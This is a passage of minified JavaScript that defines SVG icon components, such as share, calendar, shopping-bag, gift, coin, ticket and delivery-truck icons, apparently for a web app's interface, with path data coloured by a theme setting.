25.8825 18.3976 25.7263C18.3935 25.7064 18.3912 25.686 18.3907 25.665C18.3907 25.6625 18.3906 25.6599 18.3906 25.6574V24.2037C18.3906 24.1128 18.4267 24.0257 18.491 23.9614L21.6583 20.7941Z",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:_("clipPath",{id:"clip0_19867_56545",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})})})]})},H6=Ce(x6),$6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19805_56112)",children:[_("g",{"clip-path":"url(#clip1_19805_56112)",children:_("path",{d:"M22.8889 12.5C22.8889 6.7005 18.1884 2 12.3898 2C6.59112 2 1.89062 6.7005 1.89062 12.5C1.89062 17.7395 5.73013 22.083 10.7491 22.8705V15.5345H8.08387V12.4991H10.7491V10.1865C10.7491 7.5545 12.3171 6.10113 14.7146 6.10113C15.8635 6.10113 17.0649 6.30588 17.0649 6.30588V8.88975H15.7419C14.4381 8.88975 14.0312 9.69913 14.0312 10.5295V12.5H16.9433L16.4778 15.5354H14.0312V22.8714C19.0502 22.0839 22.8898 17.7404 22.8898 12.5H22.8889Z",fill:"currentColor"})}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("rect",{x:"17.8906",y:"21.875",width:"7.5",height:"1.75",rx:"0.875",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"22.5156",y:"19",width:"7.5",height:"1.75",rx:"0.875",transform:"rotate(90 22.5156 19)",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:[_("clipPath",{id:"clip0_19805_56112",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})}),_("clipPath",{id:"clip1_19805_56112",children:_("rect",{width:"21",height:"21",transform:"translate(1.89062 2)"})})]})]})},j6=Ce($6),B6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19805_56121)",children:[_("g",{"clip-path":"url(#clip1_19805_56121)",children:_("path",{d:"M22.8889 12.5C22.8889 6.7005 18.1884 2 12.3898 2C6.59112 2 1.89062 6.7005 1.89062 12.5C1.89062 17.7395 5.73013 22.083 10.7491 22.8705V15.5345H8.08387V12.4991H10.7491V10.1865C10.7491 7.5545 12.3171 6.10113 14.7146 6.10113C15.8635 6.10113 17.0649 6.30588 17.0649 6.30588V8.88975H15.7419C14.4381 8.88975 14.0312 9.69913 14.0312 10.5295V12.5H16.9433L16.4778 15.5354H14.0312V22.8714C19.0502 22.0839 22.8897 17.7404 22.8897 12.5H22.8889Z",fill:"currentColor"})}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("path",{d:"M25.4951 22.1065L23.2048 19.6611C23.1341 19.5846 23.0414 19.5318 22.9395 19.51C22.8392 19.4892 22.7348 19.501 22.6417 19.5437C22.5459 19.5879 22.4655 19.6598 22.4108 19.7501C22.3547 19.8423 22.3242 19.9505 22.3242 20.0607V21.2912C21.2902 21.3782 20.301 21.7822 19.4713 22.4564C18.6416 23.1305 18.0059 24.0468 17.6388 25.0977C17.6316 25.1198 17.6309 25.1434 17.6368 25.1659C17.6423 25.188 17.6545 25.208 17.6716 25.2232C17.6879 25.2376 17.7086 25.2462 17.7303 25.2475C17.752 25.2489 17.7736 25.2428 17.7915 25.2304C19.161 24.3245 20.721 23.8103 22.3242 23.7366V24.9514C22.3242 25.062 22.3543 25.1699 22.4108 25.262C22.4673 25.3542 22.5479 25.426 22.6417 25.4685C22.7359 25.5113 22.8397 25.523 22.9395 25.5021C23.0397 25.4813 23.1319 25.4288 23.2048 25.351L25.4951 22.9061C25.544 22.8536 25.5824 22.7914 25.6089 22.7225C25.6624 22.5832 25.6624 22.429 25.6089 22.2896C25.583 22.2219 25.5444 22.1597 25.4951 22.1065Z",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:[_("clipPath",{id:"clip0_19805_56121",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})}),_("clipPath",{id:"clip1_19805_56121",children:_("rect",{width:"21",height:"21",transform:"translate(1.89062 2)"})})]})]})},U6=Ce(B6),F6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19805_56129)",children:[_("path",{d:"M12.3868 7.36884C9.54741 7.36884 7.25586 9.66039 7.25586 12.4998C7.25586 15.3392 9.54741 17.6308 12.3868 17.6308C15.2262 17.6308 17.5178 15.3392 17.5178 12.4998C17.5178 9.66039 15.2262 7.36884 12.3868 7.36884ZM12.3868 15.8346C10.5506 15.8346 9.05207 14.336 9.05207 12.4998C9.05207 10.6636 10.5506 9.16505 12.3868 9.16505C14.2231 9.16505 15.7216 10.6636 15.7216 12.4998C15.7216 14.336 14.2231 15.8346 12.3868 15.8346ZM17.7279 5.96289C17.065 5.96289 16.5296 6.49825 16.5296 7.1612C16.5296 7.82415 17.065 8.35951 17.7279 8.35951C18.3909 8.35951 18.9262 7.82665 18.9262 7.1612C18.9237 6.49575 18.3909 5.96289 17.7279 5.96289V5.96289Z",fill:"currentColor"}),_("path",{d:"M22.3899 12.5C22.3899 11.1191 22.4024 9.75064 22.3248 8.37221C22.2473 6.77113 21.882 5.35017 20.7112 4.17938C19.538 3.00609 18.1195 2.64334 16.5184 2.56579C15.1375 2.48824 13.7691 2.50074 12.3906 2.50074C11.0097 2.50074 9.64127 2.48824 8.26284 2.56579C6.66175 2.64334 5.24079 3.00859 4.07 4.17938C2.89671 5.35267 2.53397 6.77113 2.45641 8.37221C2.37886 9.75314 2.39137 11.1216 2.39137 12.5C2.39137 13.8784 2.37886 15.2494 2.45641 16.6278C2.53397 18.2289 2.89921 19.6498 4.07 20.8206C5.2433 21.9939 6.66175 22.3567 8.26284 22.4342C9.64377 22.5118 11.0122 22.4993 12.3906 22.4993C13.7716 22.4993 15.14 22.5118 16.5184 22.4342C18.1195 22.3567 19.5405 21.9914 20.7112 20.8206C21.8845 19.6473 22.2473 18.2289 22.3248 16.6278C22.4049 15.2494 22.3899 13.8809 22.3899 12.5V12.5ZM20.1884 18.399C20.0058 18.8543 19.7856 19.1945 19.4329 19.5448C19.0801 19.8975 18.7424 20.1176 18.2871 20.3003C16.9712 20.8231 13.8466 20.7055 12.3881 20.7055C10.9296 20.7055 7.80253 20.8231 6.48664 20.3028C6.03133 20.1201 5.6911 19.9 5.34086 19.5473C4.98812 19.1945 4.76797 18.8568 4.58535 18.4015C4.065 17.0831 4.18258 13.9585 4.18258 12.5C4.18258 11.0415 4.065 7.9144 4.58535 6.59851C4.76797 6.1432 4.98812 5.80298 5.34086 5.45274C5.6936 5.1025 6.03133 4.87985 6.48664 4.69723C7.80253 4.17688 10.9296 4.29446 12.3881 4.29446C13.8466 4.29446 16.9737 4.17688 18.2896 4.69723C18.7449 4.87985 19.0851 5.1 19.4354 5.45274C19.7881 5.80548 20.0083 6.1432 20.1909 6.59851C20.7112 7.9144 20.5937 11.0415 20.5937 12.5C20.5937 13.9585 20.7112 17.0831 20.1884 18.399Z",fill:"currentColor"}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("rect",{x:"17.8906",y:"21.875",width:"7.5",height:"1.75",rx:"0.875",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"22.5156",y:"19",width:"7.5",height:"1.75",rx:"0.875",transform:"rotate(90 22.5156 19)",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:_("clipPath",{id:"clip0_19805_56129",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})})})]})},V6=Ce(F6),G6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M3.51172 16.2L12.7618 16.5L12.9448 19.4834C12.956 19.6659 13.186 19.739 13.3004 19.5964L17.2875 14.6282C17.3473 14.5537 17.346 14.4473 17.2845 14.3742L13.1148 9.4194C12.9947 9.27665 12.7618 9.3616 12.7618 9.54818L12.7618 12.4999L3.51172 12.7999L3.51172 16.2Z",fill:e==null?void 0:e.globalIconColor,stroke:e==null?void 0:e.globalIconColor,"stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M9.89062 3.25C8.64798 3.25 7.64062 4.25736 7.64062 5.5V8.96913C7.64062 9.08244 7.73466 9.17312 7.84789 9.169L8.94789 9.129C9.05545 9.12509 9.14062 9.03676 9.14062 8.92913V5.5C9.14062 5.08579 9.47641 4.75 9.89062 4.75H22.8906C23.3048 4.75 23.6406 5.08579 23.6406 5.5V23.5C23.6406 23.9142 23.3048 24.25 22.8906 24.25H9.89062C9.47641 24.25 9.14062 23.9142 9.14062 23.5V20.0704C9.14062 19.9628 9.05545 19.8745 8.94789 19.8706L7.84789 19.8306C7.73466 19.8264 7.64062 19.9171 7.64062 20.0304V23.5C7.64062 24.7426 8.64798 25.75 9.89062 25.75H22.8906C24.1333 25.75 25.1406 24.7426 25.1406 23.5V5.5C25.1406 4.25736 24.1333 3.25 22.8906 3.25H9.89062Z",fill:"currentColor"})]})},W6=Ce(G6),z6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M4.14062 5.25C4.14062 4.00736 5.14798 3 6.39062 3H17.3906C18.6333 3 19.6406 4.00736 19.6406 5.25L19.6406 17.0025C19.6406 17.0937 19.5787 17.173 19.4911 17.1985C19.0673 17.3218 18.6668 17.4997 18.2976 17.7241C18.2295 17.7655 18.1406 17.7174 18.1406 17.6377L18.1406 5.25C18.1406 4.83579 17.8048 4.5 17.3906 4.5H6.39062C5.97641 4.5 5.64062 4.83579 5.64062 5.25V20.75C5.64062 21.1642 5.97641 21.5 6.39063 21.5H15.6945C15.8127 21.5 15.9048 21.6021 15.8983 21.7202C15.8932 21.8128 15.8906 21.9061 15.8906 22V22.8C15.8906 22.9105 15.8011 23 15.6906 23H6.39063C5.14798 23 4.14062 21.9926 4.14062 20.75V5.25Z",fill:"currentColor"}),_("path",{d:"M9.39062 17.45C9.39062 17.3395 9.48017 17.25 9.59062 17.25H14.1906C14.3011 17.25 14.3906 17.3395 14.3906 17.45V18.55C14.3906 18.6605 14.3011 18.75 14.1906 18.75H9.59062C9.48017 18.75 9.39062 18.6605 9.39062 18.55V17.45Z",fill:"currentColor"}),_("path",{d:"M22.4257 20.3095C22.3476 20.2314 22.3476 20.1048 22.4257 20.0267L22.7517 19.7007C23.0193 19.4331 23.4532 19.4331 23.7208 19.7007L24.6899 20.6698C24.9575 20.9374 24.9575 21.3713 24.6899 21.639L24.3639 21.9649C24.2858 22.043 24.1592 22.043 24.0811 21.9649L22.4257 20.3095ZM21.6583 20.7941C21.7364 20.716 21.863 20.716 21.9411 20.7941L23.5965 22.4495C23.6746 22.5276 23.6746 22.6542 23.5965 22.7323L20.4292 25.8996C20.365 25.9639 20.2778 26 20.1869 26H18.7333C18.5676 26 18.4294 25.8825 18.3976 25.7263C18.3935 25.7064 18.3912 25.686 18.3907 25.665C18.3907 25.6625 18.3906 25.6599 18.3906 25.6574V24.2037C18.3906 24.1128 18.4267 24.0257 18.491 23.9614L21.6583 20.7941Z",fill:e==null?void 0:e.globalIconColor})]})},Z6=Ce(z6),q6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M3.5 10.5H25.3906",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M19.5658 14.5658C19.6439 14.6439 19.6439 14.7705 19.5658 14.8486L13.6415 20.7729C13.5634 20.851 13.4368 20.851 13.3587 20.7729L9.43439 16.8486C9.35629 16.7705 9.35629 16.6439 9.43439 16.5658L10.5658 15.4344C10.6439 15.3563 10.7705 15.3563 10.8486 15.4344L13.4294 18.0152C13.4684 18.0542 13.5317 18.0542 13.5708 18.0152L18.1515 13.4344C18.2297 13.3563 18.3563 13.3563 18.4344 13.4344L19.5658 14.5658Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M3.39062 6.5C3.39062 5.94771 3.83834 5.5 4.39063 5.5H24.3906C24.9429 5.5 25.3906 5.94772 25.3906 6.5V23.5C25.3906 24.0523 24.9429 24.5 24.3906 24.5H4.39063C3.83834 24.5 3.39062 24.0523 3.39062 23.5V6.5Z",stroke:"currentColor","stroke-width":"1.5","stroke-linejoin":"round"}),_("path",{d:"M9.39062 4L9.39062 7",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M19.3906 4L19.3906 7",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},K6=Ce(q6),X6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M5.80795 9.90946C5.85477 9.39438 6.28664 9 6.80384 9H21.9774C22.4946 9 22.9265 9.39439 22.9733 9.90946L24.2915 24.4095C24.3447 24.9951 23.8836 25.5 23.2956 25.5H5.48566C4.89763 25.5 4.43653 24.9951 4.48976 24.4095L5.80795 9.90946Z",stroke:"currentColor","stroke-width":"1.5","stroke-linejoin":"round"}),_("path",{d:"M18.8906 11.5V7.5C18.8906 5.01472 16.8759 3 14.3906 3V3C11.9053 3 9.89062 5.01472 9.89062 7.5V11.5",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M19.6693 15.0072C19.7474 15.0853 19.7474 15.2119 19.6693 15.29L13.745 21.2143C13.6669 21.2924 13.5403 21.2924 13.4622 21.2143L9.53791 17.29C9.4598 17.2119 9.4598 17.0853 9.53791 17.0072L10.6693 15.8758C10.7474 15.7977 10.874 15.7977 10.9521 15.8758L13.5329 18.4566C13.5719 18.4956 13.6352 18.4956 13.6743 18.4566L18.2551 13.8758C18.3332 13.7977 18.4598 13.7977 18.5379 13.8758L19.6693 15.0072Z",fill:e==null?void 0:e.globalIconColor})]})},J6=Ce(X6),Q6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M15.6357 23.0535C15.6357 23.7414 14.3901 24.2991 14.3901 24.2991C14.3901 24.2991 13.1445 23.7414 13.1445 23.0535C13.1445 22.3655 14.3901 19.9395 14.3901 19.9395C14.3901 19.9395 15.6357 22.3655 15.6357 23.0535Z",fill:e==null?void 0:e.globalIconColor}),_("circle",{cx:"14.3906",cy:"14.5",r:"11.5",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M5.80078 22.1465C6.40942 19.624 8.68115 17.75 11.3906 17.75L17.3906 17.75C20.1 17.75 22.3717 19.624 22.9803 22.1465C22.5687 22.6085 22.1204 23.0371 21.64 23.4278C21.6014 21.1139 19.7136 19.25 17.3906 19.25H11.3906C9.06748 19.25 7.17973 21.1139 7.14117 23.4278C6.6607 23.0371 6.21238 22.6085 5.80078 22.1465ZM10.2968 25.25C11.5686 25.7346 12.9486 26 14.3906 26C15.8325 26 17.2125 25.7346 18.4843 25.25H10.2968Z",fill:"currentColor"}),_("circle",{cx:"14.3906",cy:"11.5",r:"4",stroke:"currentColor","stroke-width":"1.5"})]})},e_=Ce(Q6),t_=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M4.89062 13.75H23.8906V23.25C23.8906 24.3546 22.9952 25.25 21.8906 25.25H6.89063C5.78606 25.25 4.89062 24.3546 4.89062 23.25V13.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M17.3906 13.7813L11.3906 13.7812L11.3906 20.0412C11.3906 20.3868 11.733 20.6282 12.0586 20.5121L14.2227 19.7404C14.3313 19.7017 14.45 19.7017 14.5586 19.7404L16.7227 20.5121C17.0483 20.6282 17.3906 20.3868 17.3906 20.0412V13.7813Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M9.39062 6.25C9.39062 4.86929 10.5099 3.75 11.8906 3.75V3.75C13.2713 3.75 14.3906 4.86929 14.3906 6.25V8.75H11.8906C10.5099 8.75 9.39062 7.63071 9.39062 6.25V6.25Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M19.3906 6.25C19.3906 4.86929 18.2713 3.75 16.8906 3.75V3.75C15.5099 3.75 14.3906 4.86929 14.3906 6.25V8.75H16.8906C18.2713 8.75 19.3906 7.63071 19.3906 6.25V6.25Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M2.89062 10.75C2.89062 9.64543 3.78606 8.75 4.89063 8.75H23.8906C24.9952 8.75 25.8906 9.64543 25.8906 10.75V13.75H2.89062V10.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},r_=Ce(t_),n_=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M15.2783 9.53586C15.2783 9.05654 14.8898 8.66797 14.4104 8.66797C13.9311 8.66797 13.5425 9.05654 13.5425 9.53586V9.99373C12.0158 10.3837 11.0407 11.8543 11.6132 13.375C11.9155 14.1778 12.5303 14.6298 13.1194 14.9104C13.556 15.1183 14.0653 15.2681 14.481 15.3904C14.5913 15.4228 14.6951 15.4533 14.7891 15.4824C15.3148 15.6453 15.5973 15.7786 15.7448 15.9252C15.8157 15.9957 15.9315 16.1297 15.8435 16.5963C15.7756 16.9565 15.4663 17.2731 14.7736 17.3547C14.0836 17.4361 13.2259 17.2283 12.564 16.7237C12.1828 16.4331 11.6382 16.5066 11.3476 16.8878C11.0571 17.269 11.1305 17.8136 11.5117 18.1042C12.1189 18.567 12.8281 18.8716 13.5425 19.0141V19.465C13.5425 19.9443 13.9311 20.3329 14.4104 20.3329C14.8898 20.3329 15.2783 19.9443 15.2783 19.465V19.0307C16.3126 18.8236 17.3131 18.1704 17.5493 16.918C17.7206 16.0094 17.5292 15.2519 16.9689 14.6946C16.4853 14.2135 15.8129 13.9825 15.3029 13.8244C15.1541 13.7783 15.0143 13.737 14.8818 13.6979L14.8817 13.6978C14.4916 13.5825 14.1659 13.4862 13.8658 13.3433C13.5004 13.1692 13.3228 12.9895 13.2377 12.7634C13.0845 12.3567 13.3243 11.6785 14.2685 11.6313C14.7477 11.6074 15.1668 11.7711 15.4866 11.9647C15.6442 12.0601 15.768 12.1571 15.8499 12.2279C15.8905 12.2631 15.9198 12.2909 15.9368 12.3075L15.9437 12.3144L15.9526 12.3234C16.2771 12.6723 16.8232 12.6949 17.1749 12.3724C17.5282 12.0485 17.5521 11.4995 17.2281 11.1462L17.2262 11.144L17.2239 11.1415L17.2181 11.1353L17.2021 11.1186C17.1895 11.1055 17.173 11.0887 17.1527 11.0688C17.1121 11.029 17.056 10.9762 16.9853 10.915C16.8446 10.7934 16.6421 10.6351 16.3854 10.4797C16.0941 10.3034 15.7198 10.1231 15.2783 10.0098V9.53586Z",fill:"currentColor"}),_("circle",{cx:"14.3906",cy:"14.5",r:"11.5",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M13.1181 4.83237C13.5349 4.778 13.9597 4.75 14.3906 4.75C14.8216 4.75 15.2463 4.778 15.6631 4.83237C16.0739 4.88595 16.3634 5.26235 16.3098 5.67308C16.2562 6.08381 15.8798 6.37335 15.4691 6.31977C15.1165 6.27377 14.7565 6.25 14.3906 6.25C14.0247 6.25 13.6648 6.27377 13.3122 6.31977C12.9014 6.37335 12.525 6.08381 12.4714 5.67308C12.4179 5.26235 12.7074 4.88595 13.1181 4.83237ZM9.50626 6.90241C9.75865 7.23085 9.697 7.7017 9.36856 7.95409C8.79677 8.39349 8.28412 8.90615 7.84472 9.47794C7.59233 9.80638 7.12147 9.86802 6.79304 9.61563C6.4646 9.36324 6.40295 8.89239 6.65534 8.56395C7.17418 7.88878 7.77941 7.28355 8.45457 6.76472C8.78301 6.51232 9.25387 6.57397 9.50626 6.90241ZM19.275 6.90241C19.5274 6.57397 19.9982 6.51232 20.3267 6.76472C21.0018 7.28355 21.6071 7.88878 22.1259 8.56395C22.3783 8.89239 22.3167 9.36324 21.9882 9.61563C21.6598 9.86802 21.1889 9.80638 20.9365 9.47794C20.4971 8.90615 19.9845 8.39349 19.4127 7.95409C19.0842 7.7017 19.0226 7.23085 19.275 6.90241ZM5.5637 12.5808C5.97444 12.6344 6.26397 13.0108 6.2104 13.4215C6.1644 13.7742 6.14062 14.1341 6.14062 14.5C6.14062 14.8659 6.1644 15.2258 6.2104 15.5785C6.26397 15.9892 5.97444 16.3656 5.5637 16.4192C5.15297 16.4728 4.77657 16.1832 4.723 15.7725C4.66863 15.3557 4.64062 14.9309 4.64062 14.5C4.64062 14.0691 4.66863 13.6443 4.723 13.2275C4.77657 12.8168 5.15297 12.5272 5.5637 12.5808ZM23.2175 12.5808C23.6283 12.5272 24.0047 12.8168 24.0583 13.2275C24.1126 13.6443 24.1406 14.0691 24.1406 14.5C24.1406 14.9309 24.1126 15.3557 24.0583 15.7725C24.0047 16.1832 23.6283 16.4728 23.2175 16.4192C22.8068 16.3656 22.5173 15.9892 22.5709 15.5785C22.6169 15.2258 22.6406 14.8659 22.6406 14.5C22.6406 14.1341 22.6169 13.7742 22.5709 13.4215C22.5173 13.0108 22.8068 12.6344 23.2175 12.5808ZM6.79304 19.3844C7.12147 19.132 7.59233 19.1936 7.84472 19.5221C8.28412 20.0939 8.79677 20.6065 9.36856 21.0459C9.697 21.2983 9.75865 21.7692 9.50626 22.0976C9.25387 22.426 8.78301 22.4877 8.45457 22.2353C7.77941 21.7164 7.17418 21.1112 6.65534 20.4361C6.40295 20.1076 6.4646 19.6368 6.79304 19.3844ZM21.9882 19.3844C22.3167 19.6368 22.3783 20.1076 22.1259 20.4361C21.6071 21.1112 21.0018 21.7164 20.3267 22.2353C19.9982 22.4877 19.5274 22.426 19.275 22.0976C19.0226 21.7692 19.0842 21.2983 19.4127 21.0459C19.9845 20.6065 20.4971 20.0939 20.9365 19.5221C21.1889 19.1936 21.6598 19.132 21.9882 19.3844ZM12.4714 23.3269C12.525 22.9162 12.9014 22.6267 13.3122 22.6802C13.6648 22.7262 14.0247 22.75 14.3906 22.75C14.7565 22.75 15.1165 22.7262 15.4691 22.6802C15.8798 22.6267 16.2562 22.9162 16.3098 23.3269C16.3634 23.7377 16.0739 24.1141 15.6631 24.1676C15.2463 24.222 14.8216 24.25 14.3906 24.25C13.9597 24.25 13.5349 24.222 13.1181 24.1676C12.7074 24.1141 12.4179 23.7377 12.4714 23.3269Z",fill:e==null?void 0:e.globalIconColor})]})},o_=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M17.7178 9.53586C17.7178 9.05654 17.3292 8.66797 16.8499 8.66797C16.3706 8.66797 15.982 9.05654 15.982 9.53586V9.99373C14.4553 10.3837 13.4801 11.8543 14.0527 13.375C14.3549 14.1778 14.9698 14.6298 15.5588 14.9104C15.9954 15.1183 16.5047 15.2681 16.9205 15.3904C17.0308 15.4228 17.1345 15.4533 17.2286 15.4824C17.7543 15.6453 18.0368 15.7786 18.1842 15.9252C18.2551 15.9957 18.371 16.1297 18.283 16.5963C18.2151 16.9565 17.9057 17.2731 17.2131 17.3547C16.5231 17.4361 15.6653 17.2283 15.0035 16.7237C14.6223 16.4331 14.0777 16.5066 13.7871 16.8878C13.4965 17.269 13.57 17.8136 13.9512 18.1042C14.5584 18.567 15.2676 18.8716 15.982 19.0141V19.465C15.982 19.9443 16.3706 20.3329 16.8499 20.3329C17.3292 20.3329 17.7178 19.9443 17.7178 19.465V19.0307C18.7521 18.8236 19.7525 18.1704 19.9887 16.918C20.1601 16.0094 19.9686 15.2519 19.4084 14.6946C18.9247 14.2135 18.2523 13.9825 17.7423 13.8244C17.5935 13.7783 17.4537 13.737 17.3213 13.6979L17.3211 13.6978C16.931 13.5825 16.6054 13.4862 16.3053 13.3433C15.9398 13.1692 15.7623 12.9895 15.6771 12.7634C15.524 12.3567 15.7638 11.6785 16.708 11.6313C17.1872 11.6074 17.6063 11.7711 17.926 11.9647C18.0837 12.0601 18.2074 12.1571 18.2893 12.2279C18.33 12.2631 18.3593 12.2909 18.3762 12.3075L18.3831 12.3144L18.3921 12.3234C18.7165 12.6723 19.2626 12.6949 19.6144 12.3724C19.9677 12.0485 19.9915 11.4995 19.6676 11.1462L19.6656 11.144L19.6633 11.1415L19.6575 11.1353L19.6416 11.1186C19.629 11.1055 19.6125 11.0887 19.5922 11.0688C19.5516 11.029 19.4955 10.9762 19.4248 10.915C19.2841 10.7934 19.0816 10.6351 18.8248 10.4797C18.5335 10.3034 18.1593 10.1231 17.7178 10.0098V9.53586Z",fill:"currentColor"}),_("rect",{x:"6.73242",y:"6",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"20.5059",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"10.502",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"15.5039",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M2.39258 7C2.39258 6.44772 2.84029 6 3.39258 6L25.3926 6C25.9449 6 26.3926 6.44772 26.3926 7L26.3926 10.8999C26.3926 11.4524 26.2175 11.9907 25.8926 12.4375V12.4375C25.5676 12.8843 25.3926 13.4226 25.3926 13.9751L25.3926 15.0249C25.3926 15.5774 25.5676 16.1157 25.8926 16.5625V16.5625C26.2175 17.0093 26.3926 17.5476 26.3926 18.1001L26.3926 22C26.3926 22.5523 25.9449 23 25.3926 23L3.39258 23C2.84029 23 2.39258 22.5523 2.39258 22L2.39258 18.1001C2.39258 17.5476 2.56762 17.0093 2.89258 16.5625V16.5625C3.21754 16.1157 3.39258 15.5774 3.39258 15.0249L3.39258 13.9751C3.39258 13.4226 3.21754 12.8843 2.89258 12.4375V12.4375C2.56762 11.9907 2.39258 11.4524 2.39258 10.8999L2.39258 7Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},i_=Ce(o_),a_=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M19 13V7C19 6.17157 18.3284 5.5 17.5 5.5H3.5C2.67157 5.5 2 6.17157 2 7V19C2 19.8284 2.67157 20.5 3.5 20.5H19",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M19 16.25V10H22.719C23.2085 10 23.6672 10.2388 23.9479 10.6398L26.7288 14.6126C26.9053 14.8648 27 15.1651 27 15.4728V19C27 19.8284 26.3284 20.5 25.5 20.5H23",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M26.5 15H22.5L22 14",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("circle",{cx:"8",cy:"21.5",r:"2.5",fill:"white",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("circle",{cx:"21",cy:"21.5",r:"2.5",fill:"white",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M5 9.5H9",stroke:e==null?void 0:e.globalIconColor,"stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M5 12.5H7",stroke:e==null?void 0:e.globalIconColor,"stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},s_=Ce(a_),u_=()=>{const e=ye();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M16 23.0951C17.0629 23.6722 18.2809 24 19.5754 24C19.733 24 19.8896 23.9951 20.045 23.9855C20.1905 23.9951 20.3372 24 20.485 24H26.3973C26.6581 24 26.8961 23.8512 27.0105 23.6168C27.1248 23.3823 27.0954 23.1032 26.9347 22.8976L25.7479 